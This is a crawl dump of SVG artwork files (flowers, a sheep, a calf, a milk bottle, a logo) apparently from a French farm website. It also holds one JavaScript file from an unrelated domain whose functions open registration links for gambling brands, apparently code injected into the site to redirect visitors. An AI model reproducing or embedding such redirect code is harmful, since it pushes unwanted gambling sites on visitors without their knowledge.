<path d="M162.116 447.035C149.892 407.387 152.443 378.42 157.169 330.202C161.894 281.984 156.083 264.339 116.132 213.083C92.8058 183.163 50.9262 136.196 38.7393 100.7C21.6191 50.7902 7.1531 45.9118 7.1531 45.9118L31.5041 35.6936C32.4854 57.3034 44.1787 102.546 63.8952 132.197C105.875 195.334 165.529 239.836 167.935 288.092C170.008 329.502 164.325 368.267 164.485 393.146C164.646 418.024 171.731 443.677 171.731 443.677L162.1 446.99L162.116 447.035Z" fill="#758A4F"/>
<path d="M236.781 288.835C233.296 287.703 231.942 290.499 226.508 289.124C223.647 288.415 223.603 287.124 216.366 282.353C206.012 275.544 195.076 294.327 206.319 301.183C209.778 303.276 215.177 302.529 217.148 303.443C220.994 305.224 220.552 308.836 221.848 311.524C222.831 313.55 226.402 312.625 227.476 310.161C227.849 309.263 228.007 308.29 227.937 307.32C227.922 307.125 227.955 306.929 228.031 306.749C228.108 306.569 228.227 306.41 228.378 306.285C228.529 306.161 228.708 306.074 228.9 306.033C229.091 305.993 229.29 305.999 229.479 306.051C230.547 306.459 231.724 306.484 232.808 306.123C233.893 305.761 234.82 305.035 235.43 304.068C235.833 303.35 236.025 302.533 235.984 301.711C235.944 300.888 235.672 300.094 235.2 299.42C235.106 299.255 235.052 299.07 235.043 298.88C235.034 298.691 235.069 298.501 235.146 298.328C235.223 298.155 235.34 298.002 235.487 297.882C235.635 297.762 235.808 297.678 235.993 297.637C236.932 297.471 237.784 296.988 238.409 296.268C240.753 293.515 239.949 289.834 236.796 288.807" fill="#8EF1FF"/>
<path d="M162.117 447.036C172.86 482.221 152.414 520.306 160.19 535.88C166.798 549.13 185.001 545.715 186.4 531.372C186.449 530.762 186.651 530.174 186.989 529.663C187.327 529.153 187.789 528.736 188.332 528.453C188.874 528.17 189.48 528.029 190.092 528.044C190.704 528.059 191.302 528.229 191.831 528.538C202.992 535.017 214.123 525.128 213.42 514.898C213.379 514.366 213.454 513.832 213.64 513.332C213.827 512.832 214.119 512.378 214.498 512.002C214.877 511.627 215.333 511.338 215.834 511.156C216.336 510.974 216.871 510.903 217.403 510.948C231.118 512.08 238.407 497.452 224.58 487.274C209.06 475.827 183.426 471.342 171.699 443.74L162.066 447.053L162.117 447.036Z" fill="#8EF1FF"/>
<path d="M116.402 445.108C118.172 443.146 120.011 444.399 122.941 441.608C124.476 440.14 124.039 439.312 126.854 433.74C130.892 425.786 144.468 433.603 139.881 441.915C138.482 444.472 134.811 445.922 133.927 447.208C132.165 449.72 133.735 451.802 133.877 453.943C133.994 455.564 131.413 456.274 129.869 455.093C129.312 454.668 128.862 454.118 128.556 453.488C128.495 453.36 128.405 453.248 128.292 453.162C128.179 453.076 128.047 453.019 127.907 452.995C127.767 452.971 127.624 452.981 127.489 453.025C127.354 453.068 127.231 453.144 127.132 453.244C126.612 453.886 125.886 454.327 125.076 454.49C124.267 454.653 123.427 454.53 122.699 454.14C122.192 453.837 121.78 453.397 121.51 452.872C121.24 452.347 121.122 451.756 121.17 451.168C121.165 451.032 121.13 450.899 121.066 450.779C121.002 450.659 120.912 450.556 120.802 450.476C120.692 450.396 120.565 450.343 120.432 450.319C120.298 450.296 120.161 450.303 120.03 450.341C119.385 450.575 118.68 450.583 118.03 450.363C115.596 449.482 114.753 446.893 116.375 445.12" fill="#FFAC00"/>
<path d="M153.311 381.807C153.961 396.367 149.899 410.749 141.727 422.818C139.764 425.65 137.031 427.861 133.851 429.189L131.769 430.063C131.647 430.114 131.537 430.189 131.445 430.285C131.353 430.38 131.282 430.493 131.235 430.617C131.189 430.74 131.168 430.872 131.174 431.004C131.18 431.136 131.213 431.266 131.271 431.385C132.349 433.482 135.318 438.499 139.593 440.031C139.723 440.077 139.86 440.095 139.997 440.084C140.134 440.073 140.267 440.034 140.388 439.969C140.508 439.903 140.614 439.813 140.698 439.705C140.781 439.596 140.842 439.471 140.874 439.338L141.432 436.996C141.978 434.72 142.963 432.572 144.332 430.673C151.513 420.371 156.661 408.792 159.498 396.559L153.311 381.807Z" fill="#758A4F"/>
<path d="M154.31 260.079C164.306 273.524 177.904 283.865 193.532 289.904C196.374 291.017 198.888 292.833 200.837 295.181L201.795 296.336C201.899 296.465 202.031 296.57 202.18 296.642C202.329 296.715 202.492 296.754 202.658 296.757C202.824 296.759 202.988 296.726 203.139 296.658C203.291 296.59 203.425 296.49 203.534 296.365C205.323 294.296 208.943 289.171 206.858 283.826C206.761 283.569 206.576 283.355 206.336 283.222C206.095 283.089 205.816 283.045 205.546 283.099C201.379 283.946 201.108 284.147 196.811 282.37C192.254 280.467 164.722 266.923 151.419 243.708C151.419 243.708 136.906 236.21 154.34 260.097" fill="#758A4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/azur_milk.svg
body_size: 908
content:
<svg width="167" height="223" viewBox="0 0 167 223" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M157.769 23.3833C143.307 15.174 130.285 9.1063 115.221 1.88282C109.749 -0.741831 107.711 0.312934 102.802 9.83909L100.323 14.6627C98.7943 17.6218 96.5318 20.139 93.752 21.9734C91.2597 23.6128 88.3363 25.5411 87.0013 26.4338C75.3029 34.2824 71.3589 35.7451 65.4358 47.2545C48.0271 81.0894 38.787 99.0105 26.9571 122.053C15.1273 145.095 6.19801 162.879 2.35702 169.874C-1.82323 177.488 1.12257 182.321 7.13635 185.417C11.3861 187.601 22.016 192.491 25.8995 195.066C39.8277 203.341 60.801 212.547 75.1187 219.909C82.7597 223.841 87.1924 224.004 91.4191 215.354C95.6604 206.703 116.482 165.524 129.945 141.031C141.761 119.502 144.078 113.571 154.6 93.1046C161.551 79.6004 161.426 75.6234 160.561 68.4537C160.118 64.7164 159.583 59.8371 159.182 56.0831C158.779 52.3283 159.487 48.5377 161.218 45.1816L165.162 37.5104C170.032 28.0457 163.671 26.6885 157.785 23.3365L157.769 23.3833ZM92.2083 146.986C78.9873 171.813 44.5956 153.493 57.8169 128.669C64.0856 116.899 82.1129 106.075 92.987 98.296C93.4712 97.9528 94.0426 97.7536 94.6352 97.7214C95.2278 97.6893 95.8174 97.8254 96.3359 98.1141C96.8544 98.4029 97.2806 98.8324 97.5653 99.3531C97.85 99.8739 97.9816 100.465 97.9448 101.057C97.2426 114.689 98.4644 135.245 92.2083 146.986ZM132.206 57.0706C127.221 66.7612 119.507 65.1913 112.348 61.5036C105.205 57.8295 105.624 49.234 108.861 42.9346C112.882 35.1127 121.132 32.4141 128.811 36.434C133.937 39.1075 137.176 47.381 132.191 57.0757L132.206 57.0706Z" fill="#007AC1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/logo-terre-accueil.svg
body_size: 19197
content:
<svg width="334" height="328" viewBox="0 0 334 328" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="334" height="328" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1788_5195" transform="scale(0.00299401 0.00304878)"/>
</pattern>
<image id="image0_1788_5195" width="334" height="328" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/corail_prune_flower.svg
body_size: 1447
content:
<svg width="342" height="555" viewBox="0 0 342 555" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M92.1864 132.684C113.548 168.707 117.903 197.727 124.666 246.183C131.43 294.639 141.33 310.579 192.617 351.433C222.577 375.295 274.801 411.461 295.148 443.423C323.748 488.347 339.096 489.717 339.096 489.717L317.619 505.481C311.543 484.503 289.371 442.848 263.004 418.413C206.874 366.374 137.802 336.806 124.019 290.014C112.195 249.865 108.611 210.484 102.571 186.086C96.5302 161.688 83.5129 138.194 83.5129 138.194L92.1789 132.685L92.1864 132.684Z" fill="#005C59"/>
<path d="M92.1871 132.683C73.3299 100.684 84.4022 58.4692 73.0842 45.0393C63.4566 33.616 46.4178 41.2591 48.4162 55.6673C48.5153 56.2783 48.4569 56.9046 48.2465 57.4867C48.036 58.0689 47.6805 58.5878 47.2136 58.9942C46.7467 59.4007 46.1838 59.6813 45.5782 59.8095C44.9726 59.9377 44.3443 59.9092 43.7528 59.7268C31.2635 55.996 22.6799 68.3575 25.7691 78.2234C25.938 78.7359 25.9926 79.2792 25.9291 79.8151C25.8656 80.351 25.6856 80.8665 25.4016 81.3254C25.1176 81.7843 24.7366 82.1754 24.2853 82.4713C23.834 82.7672 23.3235 82.9607 22.7894 83.0383C9.05165 85.1617 5.38726 101.25 21.3304 107.989C39.2761 115.571 65.5012 113.9 83.5122 138.214L92.1781 132.705L92.1871 132.683Z" fill="#FF6663"/>
<path d="M137.494 123.79C136.22 126.131 134.117 125.336 131.911 128.767C130.756 130.57 131.372 131.27 129.921 137.424C127.85 146.197 112.672 141.729 115.201 132.48C115.973 129.653 119.225 127.353 119.794 125.892C120.93 123.026 118.896 121.351 118.255 119.274C117.765 117.698 120.121 116.402 121.898 117.17C122.542 117.459 123.111 117.892 123.562 118.436C123.649 118.549 123.762 118.639 123.892 118.697C124.021 118.756 124.164 118.781 124.306 118.772C124.448 118.762 124.585 118.717 124.706 118.642C124.826 118.566 124.927 118.462 124.997 118.339C125.356 117.587 125.967 116.984 126.723 116.634C127.479 116.284 128.334 116.209 129.139 116.422C129.712 116.596 130.223 116.93 130.612 117.386C131.001 117.841 131.252 118.398 131.334 118.991C131.369 119.123 131.434 119.246 131.524 119.35C131.613 119.454 131.726 119.536 131.852 119.589C131.979 119.643 132.116 119.667 132.253 119.659C132.39 119.651 132.523 119.612 132.643 119.545C133.218 119.162 133.91 118.993 134.598 119.067C137.203 119.354 138.626 121.696 137.463 123.821" fill="#350E40"/>
<path d="M116.229 194.646C112.146 180.507 112.732 165.429 117.898 151.65C119.15 148.402 121.316 145.586 124.133 143.541L125.97 142.195C126.077 142.116 126.168 142.016 126.235 141.901C126.302 141.786 126.345 141.658 126.361 141.525C126.377 141.393 126.366 141.259 126.328 141.131C126.29 141.003 126.227 140.884 126.141 140.782C124.58 138.982 120.486 134.759 115.936 134.272C115.799 134.261 115.661 134.277 115.531 134.321C115.401 134.365 115.281 134.435 115.178 134.527C115.076 134.619 114.994 134.731 114.937 134.856C114.879 134.981 114.848 135.116 114.845 135.253L114.848 137.67C114.856 140.035 114.398 142.378 113.499 144.565C111.18 150.199 106.698 163.467 106.671 181.632L116.231 194.645L116.229 194.646Z" fill="#005C59"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/footer-vert-opale-small.svg
body_size: 306
content:
<svg width="1921" height="104" viewBox="0 0 1921 104" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 18C3 17.5 6 17 9.3 16.5135C685.758 -47.1304 688.381 93.716 1164.79 93.6462C1490.66 97.3954 1745.04 23.5133 1921 45.3095C1921 80 1921 104 1921 104H0V80C0 80 0 65 0 18Z" fill="#005C59"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kkfop104.com/static/js/code.js
body_size: 258
content:
var ayx_code = '';
var kaiyun_code = '';
var jy_code = '';


function ayxPc_visit() {
    window['open'](ybty_link['ayxPc']+ayx_code)
}
function ayxH5_visit() {
    window['open'](ybty_link['ayxH5']+ayx_code)
}
function ayxApp_visit() {
    window['open'](ybty_link['ayxApp']+ayx_code)
}

function kaiyunPc_visit() {
    window['open'](ybty_link['kaiyunPc']+kaiyun_code)
}
function kaiyunH5_visit() {
    window['open'](ybty_link['kaiyunH5']+kaiyun_code)
}
function kaiyunApp_visit() {
    window['open'](ybty_link['kaiyunApp']+kaiyun_code)
}

function jyPc_visit() {
    window['open'](ybty_link['jyPc']+jy_code)
}
function jyH5_visit() {
    window['open'](ybty_link['jyH5']+jy_code)
}
function jyApp_visit() {
    window['open'](ybty_link['jyApp']+jy_code)
}

function deviceAYXRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ayxH5']+ayx_code); 
    }else{
      window.open(ybty_link['ayxPc']+ayx_code); 
    }
}
function deviceAYXRegistbak1(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ayxH5']+ayx_code); 
    }else{
      window.open(ybty_link['ayxPc']+ayx_code); 
    }
}
function deviceAYXRegistbak2(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ayxH5']+ayx_code); 
    }else{
      window.open(ybty_link['ayxPc']+ayx_code); 
    }
}


function deviceKYRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kaiyunH5']+kaiyun_code); 
    }else{
      window.open(ybty_link['kaiyunPc']+kaiyun_code); 
    }
}
function devicejyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['jyH5']+jy_code); 
    }else{
      window.open(ybty_link['jyPc']+jy_code); 
    }
}
function deviceKYRegistbak1(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kaiyunH5bak1']+kaiyun_code); 
    }else{
      window.open(ybty_link['kaiyunPc']+kaiyun_code); 
    }
}
function deviceAYXRegistbak1(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ayxH5bak1']+ayx_code); 
    }else{
      window.open(ybty_link['ayxPc']+ayx_code); 
    }
}
function devicejyRegistbak1(code){
   if(window.innerWidth<768){
      window.open(ybty_link['jyH5bak1']+jy_code); 
    }else{
      window.open(ybty_link['jyPc']+jy_code); 
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/picto-bio-vert-lime.svg
body_size: 827
content:
<svg width="73" height="90" viewBox="0 0 73 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M68.6574 10.6022C62.9637 6.83776 57.8111 3.99876 51.8429 0.626456C49.6784 -0.596983 48.8157 -0.228383 46.5413 3.53605L45.3885 5.44179C44.6827 6.61033 43.6866 7.58281 42.4946 8.24942C41.428 8.8533 40.181 9.55913 39.6085 9.88852C34.605 12.7746 32.9502 13.2608 30.2053 17.8095C22.1431 31.1732 17.8689 38.2472 12.387 47.3446C6.90504 56.442 2.75633 63.4689 0.991753 66.2216C-0.929674 69.2175 0.136913 71.2801 2.51321 72.7153C4.19152 73.7269 8.40297 76.0248 9.91659 77.1855C15.3828 80.9656 23.7116 85.3026 29.3661 88.7141C32.3855 90.5336 34.1893 90.7218 36.1656 87.3024C38.142 83.8831 47.804 67.6176 53.9918 57.9634C59.4267 49.4856 60.5325 47.1171 65.4105 39.0472C68.6338 33.7142 68.6887 32.083 68.5397 29.1263C68.4613 27.5813 68.3829 25.5736 68.3201 24.0287C68.2574 22.4837 68.6574 20.9544 69.4573 19.629L71.2846 16.6017C73.5433 12.8687 70.9788 12.1315 68.6574 10.6022ZM38.4008 59.3515C32.2992 69.139 18.7395 60.6926 24.841 50.8973C27.7349 46.2545 35.4127 42.3332 40.0712 39.4471C40.9888 38.8746 42.1495 39.6353 42.024 40.7098C41.3574 46.2702 41.2868 54.7087 38.4008 59.3437V59.3515ZM57.2621 23.6757C54.9564 27.5029 51.8429 26.6402 49.0196 24.9384C46.1963 23.2366 46.6119 19.7309 48.1098 17.2448C49.9764 14.1549 53.4193 13.2843 56.4543 15.1352C58.4777 16.3743 59.5678 19.8486 57.2621 23.6757Z" fill="#DBFF4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/vert_opale_pea.svg
body_size: 829
content:
<svg width="170" height="190" viewBox="0 0 170 190" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M88.6915 179.975C87.7839 154.65 70.3577 154.308 68.3855 138.416C67.0015 129.416 75.2859 121.595 75.768 112.94C75.2527 107.348 68.3925 101.805 65.8934 96.9399C59.5418 85.5041 64.0134 76.8907 72.8178 69.5866C79.7981 63.8031 68.242 53.5991 65.6881 48.1901C60.281 36.6097 67.0748 28.7276 71.4843 20.6971C74.127 15.832 69.1263 9.94561 67.6133 6.61191C65.7524 2.54407 70.2388 0.0244088 72.4189 1.68962C75.1445 3.7545 79.8873 8.92452 83.8174 10.7794C91.3666 14.3347 105.082 17.914 110.181 30.3759C116.872 47.7704 98.2817 57.4569 111.524 68.304C118.808 74.2827 121.145 81.2978 120.375 88.9057C119.592 96.5388 112.153 100.768 112.779 111.882C113.43 123.009 125.066 127.527 124.289 138.98C123.64 148.491 110.437 157.554 108.836 159.735C99.8463 169.759 101.877 168.472 95.3419 181.431C92.9186 186.243 88.8736 184.945 88.7054 180.01" fill="#005C59"/>
<path d="M101.74 146.02C107.586 142.52 108.988 133.512 106.472 127.637C103.983 121.84 97.0221 120.291 91.5867 122.831C85.0399 125.919 82.7549 134.099 84.185 140.794C86.135 148.199 95.6704 149.643 101.74 146.02Z" fill="#758A4F"/>
<path d="M101.704 78.5021C94.3139 66.1625 73.2959 84.3162 82.6394 95.135C85.7324 98.7416 88.9801 102.166 94.1863 101.582C105.259 100.322 106.038 86.1859 101.73 78.5146" fill="#758A4F"/>
<path d="M79.2938 44.9563C87.9007 56.541 102.815 48.1975 96.9527 34.867C91.871 23.6742 73.1285 34.839 79.2938 44.9563Z" fill="#758A4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/veau_miel.svg
body_size: 1034
content:
<svg width="129" height="118" viewBox="0 0 129 118" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M118.477 10.1516C111.331 14.2917 107.317 17.4543 101.165 19.9168C97.3411 21.4453 93.554 22.2798 90.1942 19.4626C88.5437 18.0521 84.7813 14.4033 84.1521 11.6056C83.3435 8.41076 83.3049 5.07032 84.0397 1.85979C84.1147 1.56903 84.0955 1.26187 83.985 0.982442C83.8745 0.703024 83.6783 0.465765 83.4247 0.304797C83.1711 0.143832 82.8732 0.0674258 82.5737 0.0866184C82.2743 0.105807 81.9887 0.21958 81.7582 0.411569C74.0883 6.54397 76.5671 15.5487 70.7605 20.5579C69.1373 21.8565 67.2405 22.7693 65.2129 23.2278C63.1314 23.8002 60.9335 23.7996 58.8509 23.226C51.5198 21.1858 49.8278 12.0471 40.2974 9.83311C40.0052 9.7612 39.6978 9.78355 39.4193 9.89694C39.1408 10.0103 38.9053 10.209 38.7464 10.4645C38.5876 10.72 38.5136 11.0194 38.5349 11.3198C38.5563 11.6202 38.6719 11.9062 38.8653 12.1372C40.923 14.7183 42.3416 17.7496 43.0053 20.983C43.3887 22.6057 43.3997 24.2937 43.0373 25.9202C42.6749 27.5467 41.9486 29.0693 40.913 30.3733C39.275 32.6952 37.7333 35.6106 32.5598 35.5424C28.7142 35.4589 24.9245 34.5941 21.4208 33.0006C14.4996 29.9817 7.02399 30.2526 2.60506 30.2827C2.2445 30.288 1.88892 30.3671 1.56031 30.5154C1.23171 30.6636 0.937051 30.8777 0.694519 31.1445C0.451988 31.4113 0.266736 31.725 0.15021 32.0665C0.0336839 32.4079 -0.011652 32.7697 0.017014 33.1296C0.50004 39.6485 3.55693 56.4116 20.9168 52.5633C30.8993 50.3512 33.0925 50.2163 35.2252 54.199C46.6076 84.8614 53.1508 75.8538 63.2583 102.828C67.1306 113.1 75.2682 119.224 84.4628 117.141C93.6573 115.057 97.4053 108.972 96.7765 90.6417C96.0941 71.2662 103.396 71.5453 102.843 46.0679C103.264 42.1119 102.944 37.3769 108.761 36.8026C124.604 35.2147 127.494 27.8298 128.053 10.1994C128.194 5.46982 125.281 6.27987 118.486 10.2105" fill="#FFAC00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/fleur_miel_home.svg
body_size: 2007
content:
<svg width="731" height="697" viewBox="0 0 731 697" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M252.763 28.567C252.763 28.567 148.213 9.88401 79.4674 47.205C10.7214 84.526 -20.4046 120.539 14.2674 137.315C48.9394 154.091 35.8864 160.729 36.6374 181.822C44.8374 201.346 58.0984 213.18 91.6494 217.273C125.2 221.366 134.616 230.519 147.968 242.233C161.32 253.947 154.403 276.733 197.326 282.842C240.249 288.951 264.773 263.671 277.479 253.992C260.689 303.275 267.717 308.599 276.142 317.82C285.213 327.747 304.677 325.592 313.921 304.777C323.165 283.962 380.659 211.219 366.097 160.488C351.535 109.757 355.246 112.788 354.743 98.733C354.24 84.678 320.843 42.144 252.761 28.567" fill="#FFAC00"/>
<path d="M322.823 47.8726C322.823 47.8726 298.794 50.4556 286.779 47.8726C274.764 45.2896 301.798 69.9796 316.064 66.9756C326.577 78.9906 343.848 94.7596 345.35 88.7526C346.852 82.7456 360.368 76.7376 353.75 68.9736C348.058 62.2976 333.333 55.0446 340.091 47.8736C346.849 40.7026 322.82 47.8736 322.82 47.8736" fill="#005C59"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M335.819 61.7547C335.821 61.7514 335.823 61.7477 327.547 56.1346C319.271 50.5215 319.274 50.5172 319.277 50.5126L319.285 50.5016L319.304 50.4738L319.358 50.3947C319.402 50.3317 319.46 50.2482 319.532 50.1451C319.677 49.9389 319.879 49.6542 320.138 49.2985C320.655 48.5873 321.399 47.5902 322.362 46.3663C324.284 43.9214 327.092 40.5542 330.716 36.7436C337.924 29.1637 348.567 19.6115 362.111 12.1464C375.7 4.65642 392.438 -0.851396 411.574 0.108822C430.788 1.07295 451.546 8.51646 473.145 25.5046L473.145 25.5048C497.243 44.4608 512.986 69.9497 524.542 98.0363C536.052 126.013 543.669 157.251 551.067 187.992L551.273 188.847C566.255 251.099 580.6 310.707 621.98 349.433C662.316 387.174 685.106 423.519 697.47 458.1C709.818 492.637 711.54 524.789 710.62 553.684C710.278 564.454 709.558 574.933 708.88 584.818C708.655 588.089 708.435 591.296 708.235 594.427C707.417 607.19 706.915 618.801 707.547 629.554C708.791 650.712 714.355 667.752 730.261 682.061L716.884 696.93C695.827 677.985 689.02 655.2 687.581 630.727C686.872 618.664 687.452 606.008 688.275 593.148C688.488 589.833 688.716 586.509 688.945 583.167C689.618 573.371 690.301 563.417 690.631 553.048C691.508 525.464 689.815 496.096 678.638 464.834C667.476 433.616 646.629 399.885 608.315 364.037L608.314 364.036C562.514 321.172 546.944 256.405 532.554 196.546C532.243 195.252 531.933 193.961 531.623 192.672C524.162 161.671 516.87 131.954 506.046 105.646C495.267 79.4488 481.248 57.3249 460.78 41.2244C441.956 26.4186 425.077 20.8116 410.571 20.0837C395.988 19.3519 382.925 23.5108 371.765 29.6619C360.561 35.8377 351.509 43.9008 345.209 50.5259C342.078 53.8178 339.678 56.7006 338.082 58.73C337.285 59.7432 336.692 60.5394 336.312 61.0621C336.122 61.3234 335.986 61.5159 335.904 61.6326C335.863 61.691 335.836 61.7303 335.822 61.7498C335.816 61.7581 335.813 61.7628 335.812 61.7638L335.815 61.7597L335.819 61.7547Z" fill="#005C59"/>
<path d="M602.331 341.142C564.282 299.393 510.876 286.91 483.646 283.19C477.677 282.367 469.849 291.177 472.163 296.147C482.995 319.44 508.511 361.689 548.16 353.014C602.331 341.142 618.343 368.609 621.401 376.483C623.008 351.704 602.331 341.142 602.331 341.142Z" fill="#005C59"/>
<path d="M514.66 144.793C499.434 128.439 478.512 118.553 456.209 117.174C455.624 117.149 455.043 117.29 454.536 117.583C454.028 117.875 453.614 118.306 453.342 118.826C453.071 119.345 452.952 119.93 453.001 120.514C453.05 121.098 453.264 121.656 453.618 122.123C461.618 132.823 482.468 157.723 508.187 164.978C541.227 174.304 546.587 201.172 546.587 201.172C546.587 201.172 538.943 163.072 514.658 144.793" fill="#005C59"/>
<path d="M502.51 69.7315C487.11 42.1315 491.832 23.3775 495.51 15.2375C495.735 14.7449 496.093 14.3249 496.544 14.0252C496.994 13.7254 497.52 13.5578 498.061 13.5414C498.602 13.5249 499.137 13.6603 499.605 13.9321C500.074 14.204 500.456 14.6014 500.71 15.0795C506.65 25.8925 519.483 53.9545 502.505 69.7315" fill="#005C59"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/azur_sheep.svg
body_size: 866
content:
<svg width="176" height="130" viewBox="0 0 176 130" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M155.137 36.1848C147.584 35.1872 140.104 40.5777 134.881 38.3393C125.598 34.3506 134.146 29.1165 126.931 23.5546C124.115 21.3894 119.744 21.9445 117.424 19.2495C115.232 16.7078 118.43 12.4425 111.562 8.89456C105.495 5.77304 101.112 9.66032 98.1512 8.76072C92.2769 6.90972 92.3245 1.51483 84.3674 0.33827C76.7579 -0.805295 72.5069 5.31351 69.6299 5.32211C64.5216 5.35732 60.3024 0.612802 54.174 3.02482C45.5153 6.4208 48.1534 14.9385 42.536 13.4903C36.9186 12.0422 36.6053 9.51122 30.2053 4.67162C22.0903 -1.48411 1.98481 0.714423 0.999059 5.93478C0.622132 7.89523 1.77382 27.0684 25.8081 28.3524C30.6644 28.6166 34.5505 28.4514 37.5004 28.7168C41.6994 29.8746 33.9325 35.4774 36.2813 41.1847C38.6427 46.9207 42.8991 46.8468 42.6741 51.8711C42.4126 57.1462 37.0148 60.922 39.3053 64.8378C42.6523 70.5257 44.9179 73.3427 44.9244 75.8597C44.996 83.6958 44.663 91.5294 43.9267 99.3291C42.6292 113.574 49.0054 125.512 61.4393 128.478C73.8436 131.455 82.571 126.857 91.8885 104.895C93.4879 101.082 95.0538 97.7868 96.5352 94.7914C99.4266 89.1334 105.657 90.1742 110.112 85.3535C114.504 80.6246 110.799 77.2931 113.103 72.5336C115.271 68.03 118.681 69.3934 122.769 64.7488C127.291 59.6668 124.303 51.8896 126.586 52.2475C128.82 53.4295 131.314 55.283 133.771 56.7826C152.215 67.8956 165.88 61.0116 174.477 49.441C178.174 44.478 165.672 37.5414 155.143 36.1207" fill="#007AC1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/prune_house.svg
body_size: 910
content:
<svg width="80" height="112" viewBox="0 0 80 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M77.6483 39.6036C72.2699 30.6266 63.1052 15.6498 56.85 5.50944C55.9199 3.99912 53.5078 0.610732 52.0546 0.290026C50.4775 -0.058009 48.5042 1.30349 45.8508 2.96831C35.5027 9.43757 17.9109 20.69 11.1056 24.5783C4.30029 28.4665 5.65759 30.317 9.85738 31.2439C11.3459 31.5724 14.5499 32.128 16.5192 32.4681C15.014 39.7956 11.561 54.4291 10.0723 61.1747C9.45143 63.9883 8.95521 64.635 6.54572 64.1033C2.50504 63.2116 1.88693 62.9999 0.788591 67.9769C-0.122793 72.1067 -0.0783995 73.4216 2.79199 74.055L8.37449 75.287L3.53484 97.2172C3.2044 98.7146 2.22269 100.805 6.91865 101.842C11.6146 102.878 12.9454 103.247 13.264 101.974C15.1584 94.1464 17.7949 84.1363 19.2729 77.6921C28.734 79.7047 38.9094 82.1008 48.1761 84.0705C46.6678 90.9054 44.0458 101.524 42.5613 108.251C42.1632 110.054 44.7923 110.351 47.7659 110.856C49.5753 111.161 53.1426 112.175 53.4099 110.964C54.7545 104.871 57.1156 93.0763 58.8266 86.4183L63.4693 87.4429C66.5529 88.1234 67.521 84.1575 68.0664 81.6861C68.723 78.7106 67.0281 77.4665 65.0073 77.0205C61.0552 76.1484 61.0907 76.0617 61.6001 73.7531C62.4399 69.9479 65.4253 51.9578 66.8171 43.5462C69.7329 44.2273 72.0645 44.4415 74.1025 44.8913C82.5907 46.7645 79.6258 42.3465 77.6917 39.5747L77.6483 39.6036ZM30.8627 63.4765C33.6521 54.7107 44.7118 59.8377 42.3937 67.4777C39.6238 74.639 28.9056 70.3262 30.8627 63.4765ZM48.2212 41.831C45.5691 49.8892 33.2361 46.2406 36.4737 37.3846C38.8524 29.2091 51.2079 33.7687 48.2212 41.831Z" fill="#350E40"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/avoine-1.svg
body_size: 1285
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="100" height="103" viewBox="0 0 100 103" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M69.0538 45.8385C67.7263 53.1591 63.3574 59.2744 57.478 63.5434C52.8052 66.946 47.7425 70.3443 44.4436 74.9876C40.5312 80.5008 39.5786 83.8243 39.5229 88.3952C39.493 91.6371 38.1208 92.6845 35.7723 92.1612C32.1125 91.3546 33.4731 88.6301 34.1484 86.9117C37.2068 79.1055 38.2696 76.8725 35.0195 68.3225C32.4383 61.5195 30.7407 55.3093 33.8139 49.132C34.872 47.0507 35.7253 44.8661 36.3615 42.6097C36.399 42.4132 36.4929 42.2331 36.6313 42.092C36.7698 41.9509 36.9466 41.8553 37.1396 41.8171C37.3325 41.779 37.5328 41.8 37.7152 41.8776C37.8977 41.9552 38.0541 42.0859 38.1647 42.2531C40.2968 45.43 41.5523 49.1255 41.7982 52.9484C42.0952 57.4888 42.7334 60.1418 41.8877 64.7002C41.7407 65.5123 42.4404 65.7751 42.8815 64.7952C43.3896 63.6541 43.6138 62.4671 44.1134 61.3592C45.2722 58.769 47.3926 56.7464 49.5607 54.81C55.2107 49.8005 64.2514 45.6271 67.4562 44.9057C69.0318 44.5551 69.1683 45.3289 69.0717 45.8191" fill="#FF6663"/>
